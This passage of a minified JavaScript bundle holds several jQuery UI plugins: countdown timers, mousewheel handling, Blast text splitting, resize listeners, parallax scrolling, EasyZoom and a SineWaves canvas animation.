_periods[j],10),s100:r(b._periods[j],100),s1000:r(b._periods[j],1e3)},t=k,u=d;u<=j;u++){var v="yowdhms".charAt(u),w=new RegExp("\\{"+v+"<\\}([\\s\\S]*)\\{"+v+">\\}","g");t=t.replace(w,!m&&c[u]||m&&n[u]?"$1":"")}return a.each(s,function(a,b){var c=new RegExp("\\{"+a+"\\}","g");t=t.replace(c,b)}),t},_minDigits:function(a,b,c){return b=""+b,b.length>=c?this._translateDigits(a,b):(b="0000000000"+b,this._translateDigits(a,b.substr(b.length-c)))},_translateDigits:function(a,b){return(""+b).replace(/[0-9]/g,function(b){return a.options.digits[b]})},_determineShow:function(a){var b=a.options.format,c=[];return c[d]=b.match("y")?"?":b.match("Y")?"!":null,c[e]=b.match("o")?"?":b.match("O")?"!":null,c[f]=b.match("w")?"?":b.match("W")?"!":null,c[g]=b.match("d")?"?":b.match("D")?"!":null,c[h]=b.match("h")?"?":b.match("H")?"!":null,c[i]=b.match("m")?"?":b.match("M")?"!":null,c[j]=b.match("s")?"?":b.match("S")?"!":null,c},_calculatePeriods:function(a,b,c,k){a._now=k,a._now.setMilliseconds(0);var m=new Date(a._now.getTime());a._since?k.getTime()<a._since.getTime()?a._now=k=m:k=a._since:(m.setTime(a._until.getTime()),k.getTime()>a._until.getTime()&&(a._now=k=m));var n=[0,0,0,0,0,0,0];if(b[d]||b[e]){var o=l._getDaysInMonth(k.getFullYear(),k.getMonth()),p=l._getDaysInMonth(m.getFullYear(),m.getMonth()),q=m.getDate()==k.getDate()||m.getDate()>=Math.min(o,p)&&k.getDate()>=Math.min(o,p),r=function(a){return 60*(60*a.getHours()+a.getMinutes())+a.getSeconds()},s=Math.max(0,12*(m.getFullYear()-k.getFullYear())+m.getMonth()-k.getMonth()+(m.getDate()<k.getDate()&&!q||q&&r(m)<r(k)?-1:0));n[d]=b[d]?Math.floor(s/12):0,n[e]=b[e]?s-12*n[d]:0,k=new Date(k.getTime());var t=k.getDate()==o,u=l._getDaysInMonth(k.getFullYear()+n[d],k.getMonth()+n[e]);k.getDate()>u&&k.setDate(u),k.setFullYear(k.getFullYear()+n[d]),k.setMonth(k.getMonth()+n[e]),t&&k.setDate(u)}var v=Math.floor((m.getTime()-k.getTime())/1e3),w=function(a,c){n[a]=b[a]?Math.floor(v/c):0,v-=n[a]*c};if(w(f,604800),w(g,86400),w(h,3600),w(i,60),w(j,1),v>0&&!a._since)for(var x=[1,12,4.3482,7,24,60,60],y=j,z=1,A=j;A>=d;A--)b[A]&&(n[y]>=z&&(n[y]=0,v=1),v>0&&(n[A]++,v=0,y=A,z=1)),z*=x[A];if(c)for(var A=d;A<=j;A++)c&&n[A]?c--:c||(n[A]=0);return n}});var k=["getTimes"];a.fn.countdown=function(a){var b=Array.prototype.slice.call(arguments,1);return c(a,b)?l["_"+a+"Plugin"].apply(l,[this[0]].concat(b)):this.each(function(){if("string"==typeof a){if(!l["_"+a+"Plugin"])throw"Unknown command: "+a;l["_"+a+"Plugin"].apply(l,[this].concat(b))}else l._attachPlugin(this,a||{})})};var l=a.countdown=new b}(jQuery),function(a){"use strict";var b=["weeks","days","hours","minutes","seconds"],c=1e3,d=60*c,e=60*d,f=24*e,g=7*f,h=function(b){var h=new Date,i=b.end-h;if(i<=0)return void clearInterval(b.countdown);switch(b.time.weeks=Math.floor(i/g),b.time.days=Math.floor(i%g/f),b.time.hours=Math.floor(i%f/e),b.time.minutes=Math.floor(i%e/d),b.time.seconds=Math.floor(i%d/c),b.data.maximum){case 1:b.time.seconds=Math.floor(i/c);break;case 2:b.time.minutes=Math.floor(i/d);break;case 3:b.time.hours=Math.floor(i/e);break;case 4:b.time.days=Math.floor(i/f)}for(var j in b.time)if("object"==typeof b.update[j]&&(b.firstrun||b.oldtime[j]!=b.time[j])){var k=1===b.time[j]?"single":"multi";b.update[j].time_container.text(b.time[j]),b.update[j].label_container.text(b.update[j][k])}b.firstrun&&b.container.addClass("rdy-countdown-active"),b.oldtime=a.extend({},b.time),b.firstrun=!1};a.fn.rdyCountdown=function(c){if(this.length)return this.each(function(){var c={};c.update={},c.time={},c.oldtime={},c.firstrun=!0,c.container=a(this),c.data=c.container.data(),c.end=new Date(c.data.year,c.data.month,c.data.day,c.data.hour,c.data.minute);for(var d in b)c.update[b[d]]={time_container:c.container.find(".rdy-countdown-"+b[d]+" .rdy-countdown-time"),label_container:c.container.find(".rdy-countdown-"+b[d]+" .rdy-countdown-time-label")},c.update[b[d]].label_container.length&&(c.update[b[d]].single=c.update[b[d]].label_container.data("label"),c.update[b[d]].multi=c.update[b[d]].label_container.data("label-multi"));h(c),c.countdown=setInterval(function(){h(c)},c.data.interval)})}}(jQuery),!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),!function(a,b,c,d){var e=function(){if(c.documentMode)return c.documentMode;for(var a=7;a>0;a--){var b=c.createElement("div");if(b.innerHTML="<!--[if IE "+a+"]><span></span><![endif]-->",b.getElementsByTagName("span").length)return b=null,a;b=null}return d}(),f=b.console||{log:function(){},time:function(){}},g="blast",h={latinPunctuation:"–—′’'“″„\"(«.…¡¿′’'”″“\")».…!?",latinLetters:"\\u0041-\\u005A\\u0061-\\u007A\\u00C0-\\u017F\\u0100-\\u01FF\\u0180-\\u027F"},i={abbreviations:new RegExp("[^"+h.latinLetters+"](e\\.g\\.)|(i\\.e\\.)|(mr\\.)|(mrs\\.)|(ms\\.)|(dr\\.)|(prof\\.)|(esq\\.)|(sr\\.)|(jr\\.)[^"+h.latinLetters+"]","ig"),innerWordPeriod:new RegExp("["+h.latinLetters+"].["+h.latinLetters+"]","ig"),onlyContainsPunctuation:new RegExp("[^"+h.latinPunctuation+"]"),adjoinedPunctuation:new RegExp("^["+h.latinPunctuation+"]+|["+h.latinPunctuation+"]+$","g"),skippedElements:/(script|style|select|textarea)/i,hasPluginClass:new RegExp("(^| )"+g+"( |$)","gi")};a.fn[g]=function(j){function k(a){return a.replace(i.abbreviations,function(a){return a.replace(/\./g,"{{46}}")}).replace(i.innerWordPeriod,function(a){return a.replace(/\./g,"{{46}}")})}function l(a){return a.replace(/{{(\d{1,3})}}/g,function(a,b){return String.fromCharCode(b)})}function m(a,b){var d=c.createElement(b.tag);if(d.className=g,b.customClass&&(d.className+=" "+b.customClass,b.generateIndexID&&(d.id=b.customClass+"-"+r.blastedIndex)),"all"===b.delimiter&&/\s/.test(a.data)&&(d.style.whiteSpace="pre-line"),b.generateValueClass===!0&&!b.search&&("character"===b.delimiter||"word"===b.delimiter)){var e,f=a.data;"word"===b.delimiter&&i.onlyContainsPunctuation.test(f)&&(f=f.replace(i.adjoinedPunctuation,"")),e=g+"-"+b.delimiter.toLowerCase()+"-"+f.toLowerCase(),d.className+=" "+e}return b.aria&&d.setAttribute("aria-hidden","true"),d.appendChild(a.cloneNode(!1)),d}function n(a,b){var c=-1,d=0;if(3===a.nodeType&&a.data.length){if(r.nodeBeginning&&(a.data=b.search||"sentence"!==b.delimiter?l(a.data):k(a.data),r.nodeBeginning=!1),c=a.data.search(p),-1!==c){var e=a.data.match(p),f=e[0],g=e[1]||!1;""===f?c++:g&&g!==f&&(c+=f.indexOf(g),f=g);var h=a.splitText(c);h.splitText(f.length),d=1,b.search||"sentence"!==b.delimiter||(h.data=l(h.data));var j=m(h,b,r.blastedIndex);h.parentNode.replaceChild(j,h),r.wrappers.push(j),r.blastedIndex++}}else if(1===a.nodeType&&a.hasChildNodes()&&!i.skippedElements.test(a.tagName)&&!i.hasPluginClass.test(a.className))for(var o=0;o<a.childNodes.length;o++)r.nodeBeginning=!0,o+=n(a.childNodes[o],b);return d}function o(c,h){h.debug&&f.time("blast reversal");var i=!1;c.removeClass(g+"-root").removeAttr("aria-label").find("."+g).each(function(){var b=a(this);if(b.closest("."+g+"-root").length)i=!0;else{var c=this.parentNode;7>=e&&c.firstChild.nodeName,c.replaceChild(this.firstChild,this),c.normalize()}}),b.Zepto?c.data(g,d):c.removeData(g),h.debug&&(f.log(g+": Reversed Blast"+(c.attr("id")?" on #"+c.attr("id")+".":".")+(i?" Skipped reversal on the children of one or more descendant root elements.":"")),f.timeEnd("blast reversal"))}var p,q=a.extend({},a.fn[g].defaults,j),r={};if(q.search.length&&("string"==typeof q.search||/^\d/.test(parseFloat(q.search))))q.delimiter=q.search.toString().replace(/[-[\]{,}(.)*+?|^$\\\/]/g,"\\$&"),p=new RegExp("(?:^|[^-"+h.latinLetters+"])("+q.delimiter+"('s)?)(?![-"+h.latinLetters+"])","i");else switch("string"==typeof q.delimiter&&(q.delimiter=q.delimiter.toLowerCase()),
q.delimiter){case"all":p=/(.)/;break;case"letter":case"char":case"character":p=/(\S)/;break;case"word":p=/\s*(\S+)\s*/;break;case"sentence":p=/(?=\S)(([.]{2,})?[^!?]+?([.…!?]+|(?=\s+$)|$)(\s*[′’'”″“")»]+)*)/;break;case"element":p=/(?=\S)([\S\s]*\S)/;break;default:if(!(q.delimiter instanceof RegExp))return f.log(g+": Unrecognized delimiter, empty search string, or invalid custom Regex. Aborting."),!0;p=q.delimiter}if(this.each(function(){var b=a(this),e=b.text();if(j!==!1){r={blastedIndex:0,nodeBeginning:!1,wrappers:r.wrappers||[]},b.data(g)===d||"search"===b.data(g)&&q.search!==!1||(o(b,q),q.debug&&f.log(g+": Removed element's existing Blast call.")),b.data(g,q.search!==!1?"search":q.delimiter),q.aria&&b.attr("aria-label",e),q.stripHTMLTags&&b.html(e);try{c.createElement(q.tag)}catch(h){q.tag="span",q.debug&&f.log(g+": Invalid tag supplied. Defaulting to span.")}b.addClass(g+"-root"),q.debug&&f.time(g),n(this,q),q.debug&&f.timeEnd(g)}else j===!1&&b.data(g)!==d&&o(b,q);q.debug&&a.each(r.wrappers,function(a,b){f.log(g+" ["+q.delimiter+"] "+this.outerHTML),this.style.backgroundColor=a%2?"#f12185":"#075d9a"})}),j!==!1&&q.returnGenerated===!0){var s=a().add(r.wrappers);return s.prevObject=this,s.context=this.context,s}return this},a.fn.blast.defaults={returnGenerated:!0,delimiter:"word",tag:"span",search:!1,customClass:"",generateIndexID:!1,generateValueClass:!1,stripHTMLTags:!1,aria:!0,debug:!1}}(window.jQuery||window.Zepto,window,document),function(a){function b(a){var b=a.__resizeTriggers__,c=b.firstElementChild,d=b.lastElementChild,e=c.firstElementChild;d.scrollLeft=d.scrollWidth,d.scrollTop=d.scrollHeight,e.style.width=c.offsetWidth+1+"px",e.style.height=c.offsetHeight+1+"px",c.scrollLeft=c.scrollWidth,c.scrollTop=c.scrollHeight}function c(a){return a.offsetWidth!=a.__resizeLast__.width||a.offsetHeight!=a.__resizeLast__.height}function d(a){var d=this;b(this),this.__resizeRAF__&&j(this.__resizeRAF__),this.__resizeRAF__=i(function(){c(d)&&(d.__resizeLast__.width=d.offsetWidth,d.__resizeLast__.height=d.offsetHeight,d.__resizeListeners__.forEach(function(b){b.call(d,a)}))})}function e(){if(!g){var a=(u?u:"")+".resize-triggers { "+(v?v:"")+'visibility: hidden; opacity: 0; } .resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',b=document.head||document.getElementsByTagName("head")[0],c=document.createElement("style");c.type="text/css",c.styleSheet?c.styleSheet.cssText=a:c.appendChild(document.createTextNode(a)),b.appendChild(c),g=!0}}var f=document.attachEvent,g=!1,h=a.fn.resize;if(a.fn.resize=function(a){return this.each(function(){this==window?h.call(jQuery(this),a):addResizeListener(this,a)})},a.fn.removeResize=function(a){return this.each(function(){removeResizeListener(this,a)})},!f){var i=function(){var a=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(a){return window.setTimeout(a,20)};return function(b){return a(b)}}(),j=function(){var a=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.clearTimeout;return function(b){return a(b)}}(),k=!1,l="animation",m="",n="animationstart",o="Webkit Moz O ms".split(" "),p="webkitAnimationStart animationstart oAnimationStart MSAnimationStart".split(" "),q="",r=document.createElement("fakeelement");if(void 0!==r.style.animationName&&(k=!0),k===!1)for(var s=0;s<o.length;s++)if(void 0!==r.style[o[s]+"AnimationName"]){q=o[s],l=q+"Animation",m="-"+q.toLowerCase()+"-",n=p[s],k=!0;break}var t="resizeanim",u="@"+m+"keyframes "+t+" { from { opacity: 0; } to { opacity: 0; } } ",v=m+"animation: 1ms "+t+"; "}window.addResizeListener=function(a,c){f?a.attachEvent("onresize",c):(a.__resizeTriggers__||("static"==getComputedStyle(a).position&&(a.style.position="relative"),e(),a.__resizeLast__={},a.__resizeListeners__=[],(a.__resizeTriggers__=document.createElement("div")).className="resize-triggers",a.__resizeTriggers__.innerHTML='<div class="expand-trigger"><div></div></div><div class="contract-trigger"></div>',a.appendChild(a.__resizeTriggers__),b(a),a.addEventListener("scroll",d,!0),n&&a.__resizeTriggers__.addEventListener(n,function(c){c.animationName==t&&b(a)})),a.__resizeListeners__.push(c))},window.removeResizeListener=function(a,b){f?a.detachEvent("onresize",b):(a.__resizeListeners__.splice(a.__resizeListeners__.indexOf(b),1),a.__resizeListeners__.length||(a.removeEventListener("scroll",d),a.__resizeTriggers__=!a.removeChild(a.__resizeTriggers__)))}}(jQuery),jQuery(document).ready(function(a){var b={showLogs:!1,round:1e3,init:function(){if(!(a(window).width()<768)){if(this._log("init"),this._inited)return this._log("Already Inited"),void(this._inited=!0);this._requestAnimationFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a,b){window.setTimeout(a,1e3/60)}}(),this._onScroll(!0)}},_inited:!1,_properties:["x","y","z","rotateX","rotateY","rotateZ","scaleX","scaleY","scaleZ","scale"],_requestAnimationFrame:null,_log:function(a){this.showLogs&&console.log("Parallax Scroll / "+a)},_onScroll:function(b){var c=a(document).scrollTop(),d=a(window).height();this._log("onScroll "+c),a("[data-parallax]").each(a.proxy(function(e,f){var g=a(f),h=[],i=!1,j=g.data("style");void 0==j&&(j=g.attr("style")||"",g.data("style",j));var k,l=[g.data("parallax")];for(k=2;g.data("parallax"+k);k++)l.push(g.data("parallax-"+k));var m=l.length;for(k=0;k<m;k++){var n=l[k],o=n["from-scroll"];void 0==o&&(o=Math.max(0,a(f).offset().top-d)),o=0|o;var p=n.distance,q=n["to-scroll"];void 0==p&&void 0==q&&(p=d),p=Math.max(0|p,1);var r=n.easing,s=n["easing-return"];if(void 0!=r&&a.easing&&a.easing[r]||(r=null),void 0!=s&&a.easing&&a.easing[s]||(s=r),r){var t=n.duration;void 0==t&&(t=p),t=Math.max(0|t,1);var u=n["duration-return"];void 0==u&&(u=t),p=1;var v=g.data("current-time");void 0==v&&(v=0)}void 0==q&&(q=o+p),q=0|q;var w=n.smoothness;void 0==w&&(w=30),w=0|w,(b||0==w)&&(w=1),w=0|w;var x=c;x=Math.max(x,o),x=Math.min(x,q),r&&(void 0==g.data("sens")&&g.data("sens","back"),x>o&&("back"==g.data("sens")?(v=1,g.data("sens","go")):v++),x<q&&("go"==g.data("sens")?(v=1,g.data("sens","back")):v++),b&&(v=t),g.data("current-time",v)),this._properties.map(a.proxy(function(b){var c=0,d=n[b];if(void 0!=d){"scale"==b||"scaleX"==b||"scaleY"==b||"scaleZ"==b?c=1:d=0|d;var e=g.data("_"+b);void 0==e&&(e=c);var f=(d-c)*((x-o)/(q-o))+c,j=e+(f-e)/w;if(r&&v>0&&v<=t){var k=c;"back"==g.data("sens")&&(k=d,d=-d,r=s,t=u),j=a.easing[r](null,v,k,d,t)}j=Math.ceil(j*this.round)/this.round,j==e&&f==d&&(j=d),h[b]||(h[b]=0),h[b]+=j,e!=h[b]&&(g.data("_"+b,h[b]),i=!0)}},this))}if(i){if(void 0!=h.z){var y=n.perspective;void 0==y&&(y=800);var z=g.parent();z.data("style")||z.data("style",z.attr("style")||""),z.attr("style","perspective:"+y+"px; -webkit-perspective:"+y+"px; "+z.data("style"))}void 0==h.scaleX&&(h.scaleX=1),void 0==h.scaleY&&(h.scaleY=1),void 0==h.scaleZ&&(h.scaleZ=1),void 0!=h.scale&&(h.scaleX*=h.scale,h.scaleY*=h.scale,h.scaleZ*=h.scale);var A="translate3d("+(h.x?h.x:0)+"px, "+(h.y?h.y:0)+"px, "+(h.z?h.z:0)+"px)",B="rotateX("+(h.rotateX?h.rotateX:0)+"deg) rotateY("+(h.rotateY?h.rotateY:0)+"deg) rotateZ("+(h.rotateZ?h.rotateZ:0)+"deg)",C="scaleX("+h.scaleX+") scaleY("+h.scaleY+") scaleZ("+h.scaleZ+")",D=A+" "+B+" "+C+";";this._log(D),g.attr("style","transform:"+D+" -webkit-transform:"+D+" "+j)}},this)),window.requestAnimationFrame?window.requestAnimationFrame(a.proxy(this._onScroll,this,!1)):this._requestAnimationFrame(a.proxy(this._onScroll,this,!1))}};b.init()}),!function(a){"use strict";function b(b,c){this.$target=a(b),this.opts=a.extend({},i,c,this.$target.data()),void 0===this.isOpen&&this._init()}var c,d,e,f,g,h,i={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:a.noop,beforeHide:a.noop,onShow:a.noop,onHide:a.noop,onMove:a.noop};b.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=a('<div class="easyzoom-flyout" />'),this.$notice=a('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":a.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":a.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":a.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",function(a){a.preventDefault()})},b.prototype.show=function(a,b){var g,h,i,j,k=this;if(this.opts.beforeShow.call(this)!==!1){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),function(){(k.isMouseOver||!b)&&k.show(a)});this.$target.append(this.$flyout),g=this.$target.width(),h=this.$target.height(),i=this.$flyout.width(),j=this.$flyout.height(),c=this.$zoom.width()-i,d=this.$zoom.height()-j,e=c/g,f=d/h,this.isOpen=!0,this.opts.onShow.call(this),a&&this._move(a)}},b.prototype._onEnter=function(a){var b=a.originalEvent.touches;this.isMouseOver=!0,b&&1!=b.length||(a.preventDefault(),this.show(a,!0))},b.prototype._onMove=function(a){this.isOpen&&(a.preventDefault(),this._move(a))},b.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},b.prototype._onLoad=function(a){a.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),a.data.call&&a.data())},b.prototype._onError=function(){var a=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout(function(){a.$notice.detach(),a.detachNotice=null},this.opts.errorDuration)},b.prototype._loadImage=function(b,c){var d=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=a(d).on("error",a.proxy(this._onError,this)).on("load",c,a.proxy(this._onLoad,this)),d.style.position="absolute",d.src=b},b.prototype._move=function(a){if(0===a.type.indexOf("touch")){var b=a.touches||a.originalEvent.touches;g=b[0].pageX,h=b[0].pageY}else g=a.pageX||g,h=a.pageY||h;var i=this.$target.offset(),j=h-i.top,k=g-i.left,l=Math.ceil(j*f),m=Math.ceil(k*e);if(0>m||0>l||m>c||l>d)this.hide();else{var n=-1*l,o=-1*m;this.$zoom.css({top:n,left:o}),this.opts.onMove.call(this,n,o)}},b.prototype.hide=function(){this.isOpen&&this.opts.beforeHide.call(this)!==!1&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},b.prototype.swap=function(b,c,d){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:b,srcset:a.isArray(d)?d.join():d}),this.$link.attr(this.opts.linkAttribute,c)},b.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},a.fn.easyZoom=function(c){return this.each(function(){var d=a.data(this,"easyZoom");d?void 0===d.isOpen&&d._init():a.data(this,"easyZoom",new b(this,c))})},"function"==typeof define&&define.amd?define(function(){return b}):"undefined"!=typeof module&&module.exports&&(module.exports=b)}(jQuery);var SHADER_LOADER=SHADER_LOADER||{};SHADER_LOADER.load=function(a,b){var c,d,e,f=function(){i<=0&&b&&b(h)},g=function(a,b){var c=function(a,c){--i,h[e]||(h[e]={vertex:"",fragment:""}),h[e][b]=a.responseText,f()},d=a.src,e=a.name;$.ajax({url:d,dataType:"text",context:{name:e,type:b},complete:c})},h={},i=a.vertexShaders.length+a.fragmentShaders.length;for(d=0,e=a.vertexShaders.length;d<e;++d)c=a.vertexShaders[d],g(c,"vertex");for(d=0,e=a.fragmentShaders.length;d<e;++d)c=a.fragmentShaders[d],g(c,"fragment");f()},!function(a,b){"use strict";"function"==typeof define&&"object"==typeof define.amd?define([],function(){return b(a)}):a.SineWaves=b(a)}(this,function(){"use strict";function a(a){if(this.options=i.defaults(this.options,a),this.el=this.options.el,delete this.options.el,!this.el)throw"No Canvas Selected";if(this.ctx=this.el.getContext("2d"),this.waves=this.options.waves,delete this.options.waves,!this.waves||!this.waves.length)throw"No waves specified";this.dpr=window.devicePixelRatio||1,this.updateDimensions(),window.addEventListener("resize",this.updateDimensions.bind(this)),this.setupUserFunctions(),this.easeFn=i.getFn(n,this.options.ease,"linear"),this.rotation=i.degreesToRadians(this.options.rotate),i.isType(this.options.running,"boolean")&&(this.running=this.options.running),this.setupWaveFns(),this.loop()}function b(a,b){return i.isType(a,"number")?a:(a=a.toString(),a.indexOf("%")>-1?(a=parseFloat(a),a>1&&(a/=100),b*a):a.indexOf("px")>-1?parseInt(a,10):void 0)}Function.prototype.bind||(Function.prototype.bind=function(a){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var b=Array.prototype.slice.call(arguments,1),c=this,d=function(){},e=function(){return c.apply(this instanceof d&&a?this:a,b.concat(Array.prototype.slice.call(arguments)))};return d.prototype=this.prototype,e.prototype=new d,e});for(var c=["ms","moz","webkit","o"],d=0;d<c.length&&!window.requestAnimationFrame;++d)window.requestAnimationFrame=window[c[d]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[c[d]+"CancelAnimationFrame"]||window[c[d]+"CancelRequestAnimationFrame"];if(!window.requestAnimationFrame){var e=0;window.requestAnimationFrame=function(a){var b=(new Date).getTime(),c=Math.max(0,16-(b-e)),d=window.setTimeout(function(){a(b+c)},c);return e=b+c,d}}window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)});var f=Math.PI/180,g=2*Math.PI,h=Math.PI/2,i={},j=i.isType=function(a,b){var c={}.toString.call(a).toLowerCase();return c==="[object "+b.toLowerCase()+"]"},k=i.isFunction=function(a){return j(a,"function")},l=i.isString=function(a){return j(a,"string")},m=(i.isNumber=function(a){return j(a,"number")},i.shallowClone=function(a){var b={};for(var c in a)a.hasOwnProperty(c)&&(b[c]=a[c]);return b}),n=(i.defaults=function(a,b){j(b,"object")||(b={});var c=m(a);for(var d in b)b.hasOwnProperty(d)&&(c[d]=b[d]);return c},i.degreesToRadians=function(a){if(!j(a,"number"))throw new TypeError("Degrees is not a number");return a*f},i.getFn=function(a,b,c){return k(b)?b:l(b)&&k(a[b.toLowerCase()])?a[b.toLowerCase()]:a[c]},{});n.linear=function(a,b){return b},n.sinein=function(a,b){return b*(Math.sin(a*Math.PI-h)+1)*.5},n.sineout=function(a,b){return b*(Math.sin(a*Math.PI+h)+1)*.5},n.sineinout=function(a,b){return b*(Math.sin(a*g-h)+1)*.5};var o={};o.sine=function(a){return Math.sin(a)},o.sin=o.sine,o.sign=function(a){return a=+a,0===a||isNaN(a)?a:a>0?1:-1},o.square=function(a){return o.sign(Math.sin(a*g))},o.sawtooth=function(a){return 2*(a-Math.floor(a+.5))},o.triangle=function(a){return Math.abs(o.sawtooth(a))},a.prototype.options={speed:10,rotate:0,ease:"Linear",wavesWidth:"95%"},a.prototype.setupWaveFns=function(){for(var a=-1,b=this.waves.length;++a<b;)this.waves[a].waveFn=i.getFn(o,this.waves[a].type,"sine")},a.prototype.setupUserFunctions=function(){i.isFunction(this.options.resizeEvent)&&(this.options.resizeEvent.call(this),window.addEventListener("resize",this.options.resizeEvent.bind(this))),i.isFunction(this.options.initialize)&&this.options.initialize.call(this)};var p={timeModifier:1,amplitude:50,wavelength:50,segmentLength:10,lineWidth:1,strokeStyle:"rgba(255, 255, 255, 0.2)",type:"Sine"};return a.prototype.getDimension=function(a){return i.isNumber(this.options[a])?this.options[a]:i.isFunction(this.options[a])?this.options[a].call(this,this.el):"width"===a?this.el.clientWidth:"height"===a?this.el.clientHeight:void 0},a.prototype.updateDimensions=function(){var a=this.getDimension("width"),c=this.getDimension("height");this.width=this.el.width=a*this.dpr,this.height=this.el.height=c*this.dpr,this.el.style.width=a+"px",this.el.style.height=c+"px",this.waveWidth=b(this.options.wavesWidth,this.width),this.waveLeft=(this.width-this.waveWidth)/2,this.yAxis=this.height/2},a.prototype.clear=function(){this.ctx.clearRect(0,0,this.width,this.height)},a.prototype.time=0,a.prototype.update=function(a){this.time=this.time-.007,"undefined"==typeof a&&(a=this.time);var b=-1,c=this.waves.length;for(this.clear(),this.ctx.save(),this.rotation>0&&(this.ctx.translate(this.width/2,this.height/2),this.ctx.rotate(this.rotation),this.ctx.translate(-this.width/2,-this.height/2));++b<c;){var d=this.waves[b].timeModifier||1;this.drawWave(a*d,this.waves[b])}this.ctx.restore(),b=void 0,c=void 0},a.prototype.getPoint=function(a,b,c){var d=a*this.options.speed+(-this.yAxis+b)/c.wavelength,e=c.waveFn.call(this,d,o),f=this.easeFn.call(this,b/this.waveWidth,c.amplitude);return d=b+this.waveLeft,e=f*e+this.yAxis,{x:d,y:e}},a.prototype.drawWave=function(a,b){b=i.defaults(p,b),this.ctx.lineWidth=b.lineWidth*this.dpr,this.ctx.strokeStyle=b.strokeStyle,this.ctx.lineCap="butt",this.ctx.lineJoin="round",this.ctx.beginPath(),this.ctx.moveTo(0,this.yAxis),this.ctx.lineTo(this.waveLeft,this.yAxis);var c,d;for(c=0;c<this.waveWidth;c+=b.segmentLength)d=this.getPoint(a,c,b),this.ctx.lineTo(d.x,d.y),d=void 0;c=void 0,b=void 